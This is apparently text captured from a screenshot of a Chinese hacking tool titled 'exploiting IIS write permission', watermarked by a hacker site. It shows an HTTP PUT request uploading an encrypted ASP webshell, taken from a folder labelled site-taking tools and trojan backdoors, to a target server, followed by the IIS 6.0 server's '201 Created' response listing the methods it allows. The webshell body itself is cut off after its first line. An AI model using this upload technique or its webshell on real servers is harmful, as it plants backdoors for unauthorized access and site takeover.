 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 124. 249 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host:
Content-Length: 1146
<%
on error resume next
%>
<%
本地文件: E:\工具\拿站工具\木马后门\Shell\Shell\ASP\加密asp小马.asa ... 提交数据包
HTTP/1.1 201 Created
Date: Sat, 18 Jun 2011 12:30:33 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
哈客部落
www.Hake.cc